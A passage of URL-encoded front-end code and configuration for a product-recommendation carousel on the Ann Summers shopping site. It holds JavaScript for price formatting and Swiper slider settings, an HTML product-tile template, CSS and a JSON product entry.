egrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B